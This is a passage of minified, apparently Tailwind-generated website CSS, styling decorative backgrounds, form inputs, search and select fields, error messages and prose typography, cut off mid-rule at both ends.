(min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general 